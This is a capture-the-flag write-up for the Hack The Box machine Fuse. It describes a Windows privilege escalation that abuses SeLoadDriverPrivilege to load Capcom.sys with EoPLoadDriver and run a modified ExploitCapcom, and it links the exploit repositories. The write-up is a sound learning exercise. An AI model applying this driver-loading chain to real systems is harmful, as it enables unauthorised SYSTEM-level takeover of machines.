
winPEASany.exe didn’t give me much, so I checked the other findings first. If those went nowhere, I would try BloodHound.

SeLoadDriverPrivilege is an interesting one. The two posts below explain it very well: the original article and a reproduction.
https://cloud.tencent.com/developer/article/1180772
https://www.tarlogic.com/blog/seloaddriverprivilege-privilege-escalation/

It also explained why svc-print could log in.

https://github.com/TarlogicSecurity/EoPLoadDriver/
~~There is a compiled version of eoploaddriver in the author’s issue: ~~https://github.com/TarlogicSecurity/EoPLoadDriver/issues/2
~~Project URL: ~~https://github.com/umiterkol/EoPLoadDriver_Release/releases
The struck-through section above refers to the original tool mentioned in the article. It needs to be used with a sys file and gives you a lot of flexibility.
The project below was also mentioned in the original article. You just need to package it as an EXE.
https://github.com/tandasat/ExploitCapcom/
It pops open a cmd window with administrator privileges, but that obviously wasn’t what I wanted, so it only needed a small change.

This is where it gets called.

Just replace it with whatever you want to execute. winPEASany had told me that the svc-print user’s directory was writable by everyone, so I chose that directory.

According to the tutorial, I had to load it first, but it said I didn’t have the required privilege.

I Googled the problem, and it was the classic case of insufficient privileges.
Running it directly produced this error. (The reason below is that Capcom.sys had not been loaded.)

Only at this point did I understand the full chain. The project above tells us to load Capcom.sys, and loading it requires the PoC tool. Once it has been loaded, we use the exploit above.
There was a precompiled build below, but unfortunately it kept failing for me, so I decided to compile it myself.
Precompiled project: https://github.com/umiterkol/EoPLoadDriver_Release/releases
Source code: https://github.com/TarlogicSecurity/EoPLoadDriver/


Press Ctrl + Alt + L to open Solution Explorer.

Then just create a new source file.

The header file at the very top doesn’t matter, so delete it. Then switch to Release and build the solution, and you’re done.

Sure enough, the version I compiled myself worked without any issues. But then:

Maybe I had misunderstood the result. The svc-print directory was writable in the context of the current user, but SYSTEM still didn’t have permission to access it. I decided to move everything to a public directory.

The test folder in the root directory was writable, so I put the files there.


Done.
This box took me a huge amount of time. Its rating was only 3.5 stars, probably because the path was so convoluted: many things had to be repeated, and much of it wasn’t standard. Still, I think it deserves five stars. This box has a lot in common with Forest.
Forest is mainly a classic, conventional Active Directory pentest. After studying the material, I could go back to Forest and understand almost everything. This box, however, had practically nothing to do with the usual approach. It did a much better job of expanding into another side of the topic: remotely changing passwords with smbpasswd, learning a few more wordlist-generation flags for brute force, and dealing with domain-user passwords that kept changing. I could actually have written a Bash shell script to keep obtaining the new password, but I didn’t. I spent far too much time solving those three problems. I had to dig deeper one step at a time before I understood the logic behind them. With the password changes, for example, I only later learned that a scheduled task was constantly resetting the passwords. The brute force was also extremely slow, which is why I generally dislike brute force. I just don’t enjoy it, but it’s still something you need to use often.
The privilege-escalation section was new to me too. The blog authors understood the topic deeply enough that they could jump straight into using the technique, which left me completely confused at first and unsure how to exploit it. By the time I reached privilege escalation, my head was spinning. There was far too much to absorb between getting the shell and escalating privileges, and I tried a ridiculous number of things. After sleeping on it and coming back, though, the logic became much clearer.
I’ll use both Forest and Fuse as review boxes later on.
At this point, I wanted to see how the scheduled task was being executed and also read a few other write-ups.
| |
The first one looked like the scheduled task that reset the passwords.

| |
| |
It ran once a minute and changed the passwords for bnielson and tlavel back to Fabricorp01, but the PowerShell command shown here looked incomplete.
| |
| |
This output was complete. It reset the passwords and set Set-ADUser -ChangePasswordAtLogon:$true.
That’s why every login attempt kept saying the password had to be changed. Next, I looked at the overall approach taken in other write-ups.

No wonder the password kept reverting. The intention behind it was good.
I read quite a few write-ups, and their basic approach was mostly the same. Only this person automated the process of obtaining the password, then ran whatever command they wanted at the bottom.
